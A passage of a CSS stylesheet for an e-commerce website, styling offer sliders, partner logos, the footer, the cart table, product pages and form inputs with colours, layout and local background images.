  font-weight: 700;
  text-transform: uppercase;
}

.offer_to_cart:hover {
  background: #ef6064;
}

.offer_more {
  display: inline-block;
  vertical-align: middle;
  width: 181px;
  height: 40px;
  line-height: 40px;
  border-radius: 3px;
  border: 1px solid #438fde;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  text-align: center;
  font-size: 14px;
  color: #ffffff;
  font-weight: 700;
  text-transform: uppercase;
}

.offer_more:hover {
  background: #438fde;
}

.offer_controls {
  display: inline-block;
  vertical-align: middle;
  font-size: 0;
  text-align: center;
  position: relative;
  /* bottom: 130px; */
  /* bottom: 92px; */
  left: 665px;
  top: 20px;
}

.offer_prev {
  display: inline-block;
  vertical-align: middle;
  width: 8px;
  height: 16px;
  background: url(../img/offer_prev.png) no-repeat center;
  margin-right: 25px;
}

.offer_dots {
  display: inline-block;
  vertical-align: middle;
  width: calc(100% - 66px);
}

.offer_dot {
  display: inline-block;
  vertical-align: middle;
  width: 11px;
  height: 11px;
  border-radius: 50%;
  background: #a0aab1;
  margin: 0 10px;
}

.offer_dot:hover,
.offer_dot.active {
  background-color: #438fde;
}

.offer_next {
  display: inline-block;
  vertical-align: middle;
  width: 8px;
  height: 16px;
  background: url(../img/offer_next.png) no-repeat center;
  margin-left: 25px;
}

/* Frontpage new */

.fnew_wrapper {
  background: url(../img/fcatalog.jpg) no-repeat center top;
  background-size: cover;
}

.fnew_section {
  padding: 50px 0 20px 0;
}

.fnew_section .block_header {
  color: #fff;
}

/* Frontpage catalog */

.fcategory_wrapper {
  background: url(../img/fnew.jpg) no-repeat center top;
  background-size: cover;
}

.fcategory_section {
  padding: 50px 0 20px 0;
}

.fcategory_section .block_header {
  /*color: #fff;*/
  color: #000017;
  margin: 0 0 40px 0;
}

/* Subtlety */

.subtlety_wrapper {
  background: url(../img/subtlety.jpg) no-repeat center top;
  background-size: cover;
}

.subtlety_section {
  padding: 50px 0;
}

.subtlety_container {
  font-size: 0;
  margin-bottom: 45px;
}

.subtlety_main {
  display: inline-block;
  vertical-align: top;
  width: calc(100% - 400px);
  position: relative;
}

.subtlety_main:after {
  content: "";
  display: block;
  width: 105px;
  height: 40px;
  background: #082c51;
  position: absolute;
  top: 0;
  right: -105px;
}

.subtlety_article_big {
  position: relative;
  background: #082c51;
  padding: 40px;
}

.subtlety_article_big_img {
  display: inline-block;
  vertical-align: top;
  margin-right: 30px;
  width: calc(50% - 15px);
}

.subtlety_article_big_cat {
  display: inline-block;
  vertical-align: top;
  font-size: 16px;
  color: #000011;
  padding: 5px 13px;
  margin-top: -17px;
  background: #e4e5e6;
}

.subtlety_article_big_content {
  display: inline-block;
  vertical-align: top;
  width: calc(50% - 15px);
}

.subtlety_article_big_title {
  font-size: 18px;
  color: #ffffff;
  font-weight: 700;
  margin-bottom: 15px;
}

.subtlety_article_big_body {
  margin-bottom: 15px;
  line-height: 1.4;
  font-size: 15px;
  color: rgba(255, 255, 255, 0.6);
}

.subtlety_article_big_link {
  display: block;
  font-size: 14px;
  color: #8c8ce7;
  font-weight: 700;
}

.subtlety_video_one {
  display: inline-block;
  vertical-align: top;
  width: 50%;
}

.subtlety_articles_small {
  display: inline-block;
  vertical-align: top;
  margin-top: 35px;
  background: #fff;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  padding: 30px;
  width: 400px;
}

.subtlety_acticles_one {
  margin-bottom: 30px;
}

.subtlety_acticles_one:last-child {
  margin-bottom: 0;
}

.subtlety_acticles_one_img {
  display: inline-block;
  vertical-align: top;
  width: 98px;
  margin-right: 20px;
}

.subtlety_acticles_one_img img {
  border-radius: 3px;
}

.subtlety_acticles_one_content {
  display: inline-block;
  vertical-align: top;
  width: calc(100% - 118px);
}

.subtlety_acticles_one_cat {
  font-size: 16px;
  color: #000011;
  margin-bottom: 4px;
}

.subtlety_acticles_one_title {
  font-size: 16px;
  color: #000011;
  font-weight: 700;
  margin-bottom: 4px;
}

.subtlety_acticles_one_link {
  display: block;
  font-size: 14px;
  color: #9797ff;
  font-weight: 700;
}

.advantages_container {
  font-size: 0;
  text-align: center;
}

.advantages_one {
  display: inline-block;
  vertical-align: top;
  width: 228px;
  min-height: 168px;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  padding: 25px;
  text-align: left;
  background: #438fde;
}

.advantages_one:nth-child(even) {
  background: #4481c1;
}

.advantage_one_img {
  height: 55px;
  line-height: 55px;
  margin-bottom: 15px;
}

.advantage_one_img img {
  vertical-align: bottom;
}

.advantage_one_title {
  font-size: 16px;
  color: #ffffff;
  font-weight: 700;
  text-transform: uppercase;
}

/* Frontpage popular */

.fpopular_wrapper {
  background: url(../img/fpopular.jpg) no-repeat center top;
  background-size: cover;
}

.fpopular_section {
  padding: 50px 0 40px 0;
}

.fpopular_section .block_header_group .block_header {
  color: #fff;
}

.fpopular_container:first-child {
  margin-bottom: 20px;
}

/* Map */

.map_wrapper {
  /*background: url(../img/map.jpg) no-repeat center top;*/
  position: relative;
  min-height: 448px;
}

.map_section {
  padding-top: 120px;
  position: absolute;
  top: 0;
}

.map_callback {
  max-width: 360px;
  border-radius: 3px;
  background-color: #ffffff;
}

.map_callback_line {
  padding: 25px;
}

.map_callback_line:first-child {
  border-bottom: 1px solid #ebebeb;
}

.map_callback_line .adress {
  background-position: left 3px;
}

.map_callback_line .callback {
  display: block;
  margin: 20px 0 0 0;
}

/* Partners */

.partners_section {
  padding: 45px 0;
}

.partners_misc {
  font-size: 0;
  margin-bottom: 40px;
}

.partners_section .block_header {
  display: inline-block;
  vertical-align: middle;
  width: calc(100% - 85px);
}

.partners_nav {
  display: inline-block;
  vertical-align: middle;
  width: 75px;
  margin-left: 10px;
}

.partners_prev {
  display: inline-block;
  vertical-align: middle;
  width: 14px;
  height: 27px;
  background: url(../img/partners_prev.png) no-repeat center;
  margin-right: 45px;
}

.partners_next {
  display: inline-block;
  vertical-align: middle;
  width: 14px;
  height: 27px;
  background: url(../img/partners_next.png) no-repeat center;
}

.partners_container {
  font-size: 0;
  text-align: center;
}

.partners_one {
  display: inline-block;
  vertical-align: top;
  width: calc(25% - 23px);
  height: 143px;
  border: 1px solid #ebebeb;
  background-color: #ffffff;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  line-height: 143px;
  text-align: center;
  padding: 0 5px;
  margin: 0 30px 40px 0;
}

.partners_one:last-child {
  margin-right: 0;
}

.partners_one img {
  vertical-align: middle;
  display: initial;
  max-height: 100px;
}

.partners_text {
  font-size: 14px;
  color: rgba(0, 0, 0, 0.6);
  line-height: 1.4;
}

/* Prefooter */

.prefooter_wrapper {
  background: #ecf1f6;
}

.prefooter_section {
  position: relative;
}

.prefooter_logo {
  width: 199px;
  height: 139px;
  background: url(../img/logo_bg.png) no-repeat center bottom;
  position: absolute;
  top: 9px;
  left: 50%;
  margin-left: -100px;
  text-align: center;
  z-index: 1;
}

.prefooter_logo a,
.prefooter_logo span {
  display: block;
}

.prefooter_container {
  font-size: 0;
  padding: 30px 0;
}

.prefooter_left {
  display: inline-block;
  vertical-align: middle;
  width: 50%;
}

.phone {
  display: inline-block;
  vertical-align: middle;
  padding-left: 30px;
  background: url(../img/phone.png) no-repeat left center;
  text-align: left;
  font-size: 22px;
  color: #000011;
  font-weight: 700;
}

.prefooter_left .phone {
  margin-right: 30px;
}

.callback {
  display: inline-block;
  vertical-align: middle;
  width: 213px;
  height: 37px;
  line-height: 37px;
  border-radius: 3px;
  background-color: #c1272c;
  text-align: center;
  font-size: 14px;
  color: #ffffff;
}

.callback:hover {
  background: #ef6064;
}

.prefooter_right {
  display: inline-block;
  vertical-align: middle;
  width: 50%;
  text-align: right;
}

.adress {
  display: inline-block;
  vertical-align: middle;
  padding-left: 20px;
  background: url(../img/adress.png) no-repeat left center;
  text-align: left;
  font-size: 15px;
  color: #000011;
}

.prefooter_right .adress {
  margin-right: 50px;
}

.prefooter_menu {
  text-align: center;
  margin: 0;
  padding: 0;
  list-style-type: none;
  background: #052a51;
}

.prefooter_menu li {
  display: inline-block;
  vertical-align: middle;
  padding: 0;
  margin: 0 20px;
}

.prefooter_menu li:nth-child(4) {
  /*margin-right: 260px;*/
  margin-left: 465px;
}

.prefooter_link {
  display: block;
  font-size: 16px;
  color: #ffffff;
  font-weight: 700;
  text-transform: uppercase;
  position: relative;
  padding: 15px 0;
}

.prefooter_link:after {
  content: "";
  display: block;
  opacity: 0;
  visibility: hidden;
  height: 4px;
  background: #438fde;
  position: absolute;
  top: -2px;
  left: 0;
  right: 0;
  -webkit-transition: all 0.5s ease;
  transition: all 0.5s ease;
}

.prefooter_link:hover,
.prefooter_link.active {
  color: #438fde;
}

.prefooter_link:hover:after,
.prefooter_link.active:after {
  opacity: 1;
  visibility: visible;
}

/* Footer */

.footer_section {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
  -ms-flex-pack: justify;
  justify-content: space-between;
  padding: 15px 0;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
}

.footer_copyright {
  display: inline-block;
  vertical-align: middle;
  font-size: 14px;
  color: #000000;
  width: calc(100% - 250px);
}

.footer_dev {
  display: inline-block;
  vertical-align: middle;
  font-size: 14px;
  color: #000000;
  width: 240px;
  margin-left: 10px;
  text-align: right;
}

.footer_dev a {
  color: #438fde;
  text-decoration: underline;
}

/* Inner pages */

/* Inner hat */

.inner_hat_wrapper {
  background: url(../img/inner_hat.jpg) no-repeat center top;
  background-size: cover;
  min-height: 179px;
}

.model_page .inner_hat_wrapper,
.catalog_page .inner_hat_wrapper {
  background: url(../img/long_hat.jpg) no-repeat center top;
  background-size: cover;
  min-height: 472px;
}

.inner_hat_section {
  padding: 65px 0 40px 290px;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
}

.model_page .inner_hat_section,
.catalog_page .inner_hat_section {
  padding: 65px 0 10px 290px;
}

.inner_header {
  font-size: 48px;
  color: #f6f6f6;
  font-weight: 700;
  font-family: "Bebas";
  margin: 0;
  line-height: 1;
}

.breadcrumbs {
  color: rgba(246, 246, 246, 0.6);
}

.breadcrumbs a {
  font-size: 14px;
  color: rgba(246, 246, 246, 0.6);
  text-decoration: underline;
  display: inline-block;
  vertical-align: middle;
}

.breadcrumbs a:after {
  content: "/";
  display: inline-block;
  vertical-align: middle;
  padding: 0 10px;
}

.breadcrumbs span {
  font-size: 14px;
  display: inline-block;
  vertical-align: middle;
}

/* Inner container */

.inner_wrapper {
  background: #ecf1f6;
  -webkit-box-shadow: inset #bbb 0 0 40px;
  box-shadow: inset #bbb 0 0 40px;
}

.inner_section {
  padding: 30px 0;
  font-size: 0;
}

.inner_sidebar {
  display: inline-block;
  vertical-align: top;
  width: 260px;
  margin-right: 30px;
  margin-top: -140px;
  padding-top: 1px;
}

.model_page .inner_sidebar,
.catalog_page .inner_sidebar {
  margin-top: -433px;
}

.inner_menu_container {
  margin-bottom: 15px;
}

.inner_menu_title {
  background: #25486d;
  padding: 15px 25px;
  font-weight: 700;
  font-family: "Bebas";
  color: #fff;
  font-size: 24px;
}

.inner_menu {
  margin: 0;
  padding: 0;
  list-style-type: none;
}

.inner_menu li {
  margin: 0;
  padding: 0;
}

.inner_menu li a {
  display: block;
  padding: 5px 25px;
  background: #fff;
  font-size: 16px;
  color: #000011;
  border-bottom: 1px solid #e3e3e3;
}

.inner_menu li a:hover,
.inner_menu li a.active {
  color: #ebebeb;
  background: #c1272c;
  border-bottom: 1px solid transparent;
}

.inner_menu li:last-child a {
  border: 0;
}

/* Inner sidebar articles */

.inner_articles_container {
  margin-bottom: 15px;
  background: #fff;
}

.inner_articles_header {
  font-size: 24px;
  color: #000011;
  font-weight: 700;
  font-family: "Bebas";
  padding: 25px 21px 0 21px;
  line-height: 1;
}

.inner_article_one {
  padding: 17px 21px;
  border-bottom: 1px solid #f4f4f4;
}

.inner_article_one_img {
  text-align: center;
  margin-bottom: 10px;
}

.inner_article_one_cat {
  font-size: 14px;
  color: #000011;
  margin-bottom: 10px;
}

.inner_article_one_title {
  font-size: 14px;
  color: #000011;
  line-height: 1.4;
  font-weight: 700;
  margin-bottom: 10px;
}

.inner_article_one_link {
  display: block;
  font-size: 14px;
  color: #9797ff;
  font-weight: 700;
}

.inner_articles_move_to {
  display: block;
  text-align: center;
  padding: 15px 25px;
  font-size: 18px;
  color: #438fde;
  font-weight: 700;
  font-family: "Bebas";
}

.inner_sidebar_bnr {
  height: 233px;
  width: 260px;
  margin: 0 auto 15px auto;
  background: url(../img/inner_sidebar_bnr.png) no-repeat center top;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  padding: 30px 20px;
  line-height: 1;
  text-align: center;
}

.inner_sidebar_bnr_subtitle {
  font-size: 14px;
  color: #ffffff;
  margin-bottom: 25px;
}

.inner_sidebar_bnr_title {
  font-size: 24px;
  color: #ffffff;
  font-weight: 700;
  font-family: "Bebas";
  margin-bottom: 25px;
}

.inner_sidebar_bnr_button {
  display: block;
  margin: 0 auto;
  width: 166px;
  height: 40px;
  line-height: 40px;
  border-radius: 3px;
  background-color: #c1272c;
  background-image: linear-gradient(-87deg, #d64348 0%, #c1272c 100%);
  text-align: center;
  font-size: 14px;
  color: #ffffff;
  font-weight: 700;
  text-transform: uppercase;
}

.inner_sidebar_bnr_button:hover {
  background: #ef6064;
}

/* Inner main */

.inner_main {
  display: inline-block;
  vertical-align: top;
  width: calc(100% - 290px);
  font-size: 15px;
  color: #000000;
  padding-top: 1px;
}

.have_questions_container {
  border-radius: 3px;
  background-color: #25486d;
  font-size: 0;
  margin-bottom: 30px;
  padding: 30px;
  text-align: center;
}

.have_questions_text {
  display: inline-block;
  vertical-align: middle;
  font-size: 20px;
  color: #ffffff;
}

.have_questions_text a {
  display: inline-block;
  vertical-align: middle;
  font-weight: 700;
  color: #fff;
}

.have_questions_or {
  display: inline-block;
  vertical-align: middle;
  font-size: 20px;
  color: rgba(255, 255, 255, 0.6);
  margin-left: 20px;
}

.have_questions_button {
  display: inline-block;
  vertical-align: middle;
  width: 236px;
  height: 40px;
  line-height: 40px;
  border-radius: 3px;
  background-color: #c1272c;
  background-image: linear-gradient(-87deg, #d64348 0%, #c1272c 100%);
  text-align: center;
  font-size: 14px;
  color: #ffffff;
  font-weight: 700;
  text-transform: uppercase;
  margin-left: 20px;
}

.have_questions_button:hover {
  background: #ef6064;
}

.buy_click_container {
  border-radius: 3px;
  background-color: #ffffff;
  margin-bottom: 30px;
  font-size: 0;
  padding: 25px;
}

.buy_click_title {
  display: inline-block;
  vertical-align: middle;
  font-size: 18px;
  color: #000011;
  margin-right: 25px;
}

.buy_click_form {
  display: inline-block;
  vertical-align: middle;
}

.buy_click_input {
  display: inline-block;
  vertical-align: middle;
  width: 200px;
  margin-right: 8px;
}

.buy_click_input input[type="text"] {
  display: block;
  height: 39px;
  line-height: 39px;
  background: #fff;
  padding: 0 25px;
  width: calc(100% - 52px);
  border: 1px solid #ebebeb;
  text-align: left;
  font-size: 18px;
  color: #000017;
  outline: none;
  border-radius: 3px;
  font-family: "PT Sans";
}

.buy_click_input input[type="text"]::-webkit-input-placeholder {
  color: rgba(0, 0, 17, 0.6);
}

.buy_click_input input[type="text"]:-ms-input-placeholder {
  color: rgba(0, 0, 17, 0.6);
}

.buy_click_input input[type="text"]::placeholder {
  color: rgba(0, 0, 17, 0.6);
}

.buy_click_form input[type="submit"] {
  display: inline-block;
  vertical-align: middle;
  width: 180px;
  text-align: center;
  text-transform: uppercase;
  height: 41px;
  background-color: #c52c31;
  font-size: 16px;
  font-weight: 700;
  border: 0;
  border-radius: 3px;
  outline: none;
  margin: 0;
  padding: 0;
  cursor: pointer;
  -webkit-appearance: none;
  color: #fff;
  font-family: "PT Sans";
}

.buy_click_form input[type="submit"]:hover {
  background: #ef6064;
}

/* Contacts page */

.contacts_page_misc {
  font-size: 0;
  margin-bottom: 30px;
}

.contacts_page_misc_left {
  display: inline-block;
  vertical-align: middle;
  width: 40%;
}

.contacts_page_misc_left .phone {
  margin-right: 30px;
}

.contacts_page_worktime {
  display: inline-block;
  vertical-align: middle;
  font-size: 13px;
  color: rgba(0, 0, 17, 0.8);
}

.contacts_page_misc_right {
  display: inline-block;
  vertical-align: middle;
  text-align: right;
  width: 60%;
}

.contacts_page_map {
  margin-bottom: 25px;
  text-align: center;
}

.contacts_page_howgo_header {
  text-align: center;
  font-size: 24px;
  color: #000000;
  font-weight: 700;
  font-family: "Bebas";
  margin-bottom: 25px;
}

.contacts_page_howgo_img {
  text-align: center;
}

/* Cart page */

.cart_page_container {
  background: #fff;
}

.cart_table_wrapper {
  overflow-x: auto;
}

.cart_table_wrapper::-webkit-scrollbar {
  height: 15px;
}

.cart_table_wrapper::-webkit-scrollbar-track {
  -webkit-box-shadow: inset 0 0 6px #25486d;
}

.cart_table_wrapper::-webkit-scrollbar-thumb {
  background: #25486d;
}

.cart_table {
  width: 100%;
  border: 0;
  border-collapse: collapse;
  table-layout: fixed;
}

.cart_table td {
  font-size: 18px;
  color: #000011;
  border-bottom: 1px solid #ebebeb;
  text-align: center;
  padding: 15px 25px;
}

.cart_table tr:first-child td {
  border-bottom: 0;
  border-right: 1px solid #3b5a7b;
  background: #25486d;
  font-size: 16px;
  color: #ffffff;
  font-weight: 400;
}

.cart_table tr:first-child td:last-child {
  border-right: 0;
}

.cart_table td:first-child {
  text-align: left;
  width: 37%;
}

.cart_table td:nth-child(2) {
  width: 21%;
  padding: 15px 5px;
}

.cart_table td:nth-child(3) {
  width: 21%;
}

.cart_table td:last-child {
  font-weight: 700;
  width: 21%;
}

.cart_table_title {
  font-size: 15px;
  color: #000011;
}

.cart_table_title:hover {
  text-decoration: underline;
  color: #25486d;
}

.cart_table_cancel {
  display: inline-block;
  vertical-align: middle;
  width: 15px;
  height: 15px;
  background: url(../img/cart_cancel_red.png) no-repeat center;
  margin-left: 5px;
}

.cart_table_minus {
  display: inline-block;
  vertical-align: middle;
  width: 16px;
  height: 16px;
  background: url(../img/cart_minus.png) no-repeat center;
}

.cart_table_input {
  display: inline-block;
  vertical-align: middle;
  height: 25px;
  line-height: 25px;
  background: none;
  padding: 0;
  width: 50px;
  border: 0;
  text-align: center;
  font-size: 18px;
  color: #808080;
  outline: none;
  border-radius: 0;
  font-family: "PT Sans";
}

.cart_table_plus {
  display: inline-block;
  vertical-align: middle;
  width: 16px;
  height: 16px;
  background: url(../img/cart_plus.png) no-repeat center;
}

.cart_buttons {
  padding: 25px;
  font-size: 0;
  text-align: right;
}

.cart_more {
  display: inline-block;
  vertical-align: middle;
  width: 220px;
  height: 40px;
  line-height: 40px;
  border-radius: 3px;
  text-align: center;
  margin-right: 15px;
  font-size: 14px;
  color: #ffffff;
  font-weight: 700;
  text-transform: uppercase;
  background-color: #c2c2c2;
}

.cart_end {
  display: inline-block;
  vertical-align: middle;
  width: 220px;
  height: 40px;
  line-height: 40px;
  border-radius: 3px;
  text-align: center;
  font-size: 14px;
  color: #ffffff;
  font-weight: 700;
  text-transform: uppercase;
  background-color: #c1272c;
  background-image: linear-gradient(-87deg, #d64348 0%, #c1272c 100%);
  cursor: pointer;
}

.cart_end:hover {
  background: #ef6064;
}

/* Type Page*/

.type_content p {
  line-height: 1.4;
}

.type_content h1 {
  text-transform: uppercase;
  font-weight: bold;
  font-size: 48px;
  margin: 0 0 30px 0;
  font-family: "Bebas";
}

.type_content h2 {
  text-transform: uppercase;
  font-weight: bold;
  font-size: 42px;
  margin: 0 0 25px 0;
  font-family: "Bebas";
}

.type_content h3 {
  text-transform: uppercase;
  font-weight: bold;
  font-size: 36px;
  margin: 0 0 25px 0;
  font-family: "Bebas";
}

.type_content h4 {
  text-transform: uppercase;
  font-weight: bold;
  font-size: 30px;
  margin: 0 0 25px 0;
  font-family: "Bebas";
}

.type_content blockquote {
  margin: 20px 0;
}

.type_content blockquote div {
  border-radius: 2px;
  background-color: #ffffff;
  font-style: italic;
  margin-bottom: 15px;
  color: rgba(0, 0, 17, 0.7);
  line-height: 1.5;
  padding: 15px 20px;
}

.type_content blockquote p {
  margin: 0;
  font-weight: 700;
  padding-left: 20px;
}

.type_table_wrapper {
  margin: 20px 0;
  overflow-x: auto;
}

.type_content table {
  width: 100%;
  border-collapse: collapse;
  table-layout: fixed;
  border: 0;
}

.type_content table td {
  border-bottom: 1px solid #ebebeb;
  text-align: left;
  padding: 20px;
  background: #fff;
  font-size: 15px;
  color: #000011;
}

.type_content table tr:first-child td {
  background: #25486d;
  font-size: 16px;
  border: 0;
  color: #fff;
  border-right: 1px solid #516d8a;
}

.type_content table tr:first-child td:last-child {
  border: 0;
}

.button {
  display: block;
  border-radius: 3px;
  height: 40px;
  line-height: 40px;
  text-align: center;
  padding: 0 25px;
  /*max-width: 170px;*/
  color: #fff;
  font-weight: 700;
  text-transform: uppercase;
  font-size: 14px;
  margin-bottom: 10px;
  background-color: #c1272c;
  background-image: linear-gradient(-87deg, #d64348 0%, #c1272c 100%);
}

.button.type1 {
  background-color: #c1272c;
  background-image: linear-gradient(-87deg, #d64348 0%, #c1272c 100%);
}

.button.type2 {
  background: #ef6064;
}

.button.type3 {
  background: #9b2b2e;
}

.button.type4 {
  background: #c2c2c2;
}

.type_bnr {
  width: 260px;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  padding: 30px 25px;
  text-align: center;
  background: #fff;
  margin: 20px 0;
}

.type_bnr_cat {
  font-size: 14px;
  color: rgba(0, 0, 17, 0.7);
  margin-bottom: 20px;
}

.type_bnr_title {
  margin-bottom: 25px;
  font-size: 24px;
  color: #000011;
  font-weight: 700;
  font-family: "Bebas";
  line-height: 1;
}

.type_bnr_button {
  display: block;
  border-radius: 3px;
  height: 40px;
  line-height: 40px;
  text-align: center;
  width: 166px;
  color: #fff;
  font-weight: 700;
  text-transform: uppercase;
  font-size: 14px;
  background-color: #c1272c;
  background-image: linear-gradient(-87deg, #d64348 0%, #c1272c 100%);
  margin: 0 auto;
}

.type_bnr_button:hover {
  background: #ef6064;
}

.type_input {
  display: block;
  width: 280px;
  margin: 40px 0;
  position: relative;
}

.type_input input[type="text"] {
  display: block;
  height: 46px;
  line-height: 46px;
  background: #fff;
  padding: 0 25px;
  width: 100%;
  border: 1px solid transparent;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  text-align: left;
  font-size: 16px;
  color: #000011;
  outline: none;
  border-radius: 2px;
  font-family: "PT Sans";
}

.type_input input[type="text"]::-webkit-input-placeholder {
  color: rgba(0, 0, 17, 0.6);
}

.type_input input[type="text"]:-ms-input-placeholder {
  color: rgba(0, 0, 17, 0.6);
}

.type_input input[type="text"]::placeholder {
  color: rgba(0, 0, 17, 0.6);
}

.type_input input[type="text"]:focus {
  -webkit-box-shadow: 0 0 24px rgba(0, 0, 17, 0.13);
  box-shadow: 0 0 24px rgba(0, 0, 17, 0.13);
}

.type_input_wrong input[type="text"] {
  border: 1px solid #ff0000;
}

.type_input_wrong_message {
  width: 131px;
  background: url(../img/type_input_wrong.png) no-repeat center;
  height: 27px;
  line-height: 27px;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  padding-left: 18px;
  font-size: 12px;
  color: #ffffff;
  position: absolute;
  left: calc(100% + 7px);
  top: 50%;
  margin-top: -13px;
}

/* Product page */

.product_container {
  margin-bottom: 10px;
  background-color: #ffffff;
  padding: 25px;
  font-size: 0;
}

.product_slider {
  display: inline-block;
  position: relative;
  vertical-align: top;
  width: calc(100% - 360px);
}

.product_slider_big {
  margin-bottom: 10px;
  text-align: center;
}

.product_slider_nav {
  text-align: center;
  padding: 0 15px;
}

.product_slider_prev {
  display: inline-block;
  vertical-align: middle;
  width: 18px;
  height: 18px;
  background: url(../img/product_slider_prev.png) no-repeat center;
  margin-right: 4px;
}

.product_slider_thumbs {
  display: inline-block;
  vertical-align: middle;
  width: calc(100% - 44px);
}

.product_slider_thumb {
  display: inline-block;
  vertical-align: middle;
  max-width: 73px;
  margin: 0 4px 8px 4px;
}

.product_slider_thumb:hover,
.product_slider_thumb.active {
  outline: 2px solid #b2b2ff;
  outline-offset: -2px;
}

.product_slider_next {
  display: inline-block;
  vertical-align: middle;
  width: 18px;
  height: 18px;
  background: url(../img/product_slider_next.png) no-repeat center;
  margin-left: 4px;
}

.nivoZoomHover {
  position: absolute;
  top: 0px;
  left: 0px;
  z-index: 9;
  width: 100%;
  height: 100%;
  cursor: pointer;
}

.nivoCaption {
  display: none;
  position: absolute;
  z-index: 110;
  text-align: center;
  background: #010101;
  color: #fff;
  padding: 4px 0;
  overflow: hidden;
}

.product_description {
  display: inline-block;
  vertical-align: top;
  width: 330px;
  margin-left: 30px;
}

.product_prices_container {
  margin-bottom: 25px;
  line-height: 1;
}

.product_price {
  display: inline-block;
  vertical-align: top;
  margin-right: 15px;
  font-size: 30px;
  color: #000011;
  font-weight: 700;
  font-family: "Bebas";
}

.product_price_old {
  display: inline-block;
  vertical-align: top;
  font-size: 18px;
  color: rgba(0, 0, 17, 0.6);
  font-weight: 700;
  text-decoration: line-through;
  font-family: "Bebas";
}

.product_have {
  margin-bottom: 25px;
}

.product_dont_have {
  margin-bottom: 25px;
}

.product_have_buttons {
  margin-bottom: 25px;
  font-size: 0;
}

.product_have_quantity {
  display: inline-block;
  vertical-align: middle;
  width: 150px;
  margin-right: 15px;
  border-radius: 4px;
  border: 1px solid #f0f0f0;
}

.product_have_quantity_minus {
  display: inline-block;
  vertical-align: middle;
  width: 45px;
  height: 49px;
  background: url(../img/have_minus.png) no-repeat center;
}

.product_have_quantity input[type="text"] {
  display: inline-block;
  vertical-align: middle;
  height: 49px;
  line-height: 49px;
  background: none;
  padding: 0 3px;
  width: 52px;
  border: 0;
  border-left: 1px solid #f0f0f0;
  border-right: 1px solid #f0f0f0;
  text-align: center;
  font-size: 18px;
  color: #808080;
  outline: none;
  border-radius: 0;
  font-family: "PT Sans";
  font-weight: 700;
}

.product_have_quantity_plus {
  display: inline-block;
  vertical-align: middle;
  width: 45px;
  height: 49px;
  background: url(../img/have_plus.png) no-repeat center;
}

.product_have_to_cart {
  display: inline-block;
  vertical-align: middle;
  width: 163px;
  height: 51px;
  line-height: 51px;
  border-radius: 3px;
  background-color: #c1272c;
  background-image: linear-gradient(-87deg, #d64348 0%, #c1272c 100%);
  text-align: center;
  font-size: 15px;
  color: #ffffff;
  font-weight: 700;
  text-transform: uppercase;
}

.product_have_to_cart:hover {
  background: #ef6064;
}

.dont_have_tell {
  background: #25486d;
  margin-right: 7px;
}

.dont_have_tell:hover {
  background: #5f88b3;
}

.dont_have_buy {
  background: #c1272c;
}

.dont_have_buy:hover {
  background: #ef6064;
}

.hiddenBlock {
  display: none;
}

.btn-buy.only_preorder {
  display: inline-block;
  vertical-align: middle;
  text-align: center;
  line-height: 1;
  color: #ffffff;
  border-radius: 3px;
  font-size: 14px;
  padding: 10px 0;
  background: #c1272c;
  max-width: 95px;
  width: 100%;
}

.btn-buy.only_preorder strong {
  display: block;
  text-transform: uppercase;
}

.btn-buy.only_preorder.btnAfterBuy,
.btn-buy.only_preorder:hover {
  background: #ef6064;
}

.btn-buy.only_preorder.btnAfterBuy {
  text-transform: uppercase;
  font-weight: bold;
  padding: 17px 0;
}

.dont_have_button {
  display: inline-block;
  vertical-align: middle;
  text-align: center;
  padding: 10px 38px;
  line-height: 1;
  font-size: 16px;
  color: #ffffff;
  border-radius: 3px;
}

.dont_have_button.hiddenBlock,
.item_one_to_cart.hiddenBlock {
  display: none;
}

.dont_have_button strong {
  display: block;
  text-transform: uppercase;
}

.product_have_links {
  font-size: 0;
  line-height: 1.5;
}

.product_have_left {
  display: inline-block;
  vertical-align: middle;
  width: 40%;
  text-align: left;
  visibility: hidden;
}

.product_have_right {
  display: inline-block;
  vertical-align: middle;
  width: 60%;
  text-align: right;
}

.product_have_link {
  display: inline-block;
  vertical-align: middle;
  padding-left: 30px;
  background: url(../img/product_have_link.png) no-repeat left center;
  font-size: 18px;
  color: #000011;
}

.product_to_fav_link {
  display: inline-block;
  vertical-align: middle;
  padding-left: 30px;
  background: url(../img/product_to_fav_link.png) no-repeat left center;
  font-size: 13px;
  color: #000011;
  font-weight: 700;
  font-family: "Bebas";
  -webkit-transition: all 0.5s ease;
  transition: all 0.5s ease;
}

.product_to_fav_link:hover {
  background: url(../img/product_to_fav_link_hover.png) no-repeat left center;
}

.product_to_fav_link.active {
  background: url(../img/product_to_fav_link_hover.png) no-repeat left center;
}

.dont_have_for_oder {
  display: inline-block;
  text-align: center;
  vertical-align: middle;
  padding-left: 30px;
  background: url(../img/dont_have_per_order.png) no-repeat left center;
  font-size: 18px;
  color: #000011;
}

.dont_have_fav {
  display: inline-block;
  vertical-align: middle;
  padding-left: 30px;
  background: url(../img/dont_have_fav.png) no-repeat left center;
  font-size: 14px;
  color: rgba(0, 0, 17, 0.6);
  font-weight: 700;
  font-family: "Bebas";
}

.product_parameters {
  width: 100%;
  border: 0;
  border-collapse: collapse;
  table-layout: fixed;
}

.product_parameters tr td {
  padding: 8px 0;
}

.product_parameters tr td:first-child {
  width: 50%;
  text-align: left;
  font-size: 15px;
  color: #000011;
}

.product_parameters tr td:last-child {
  width: 50%;
  text-align: right;
  font-size: 15px;
  color: #000011;
  font-weight: 700;
}

.product_parameters tr td {
  border-bottom: 1px solid #f5f5f5;
}

.product_parameters tr:last-child td {
  border: 0;
}

.another_products_header {
  font-size: 30px;
  margin: 0 0 30px 0;
  text-transform: uppercase;
  font-family: "Bebas";
  color: #000011;
  line-height: 1;
}

.product_text_container {
  margin-bottom: 35px;
}

.product_text {
  padding-top: 1px;
  font-size: 15px;
  color: rgba(0, 0, 17, 0.7);
  line-height: 1.4;
}

#easy_zoom {
  width: 250px;
  height: 250px;
  border: 5px solid #fff;
  background: #fff;
  color: #333;
  position: absolute;
  top: 0;
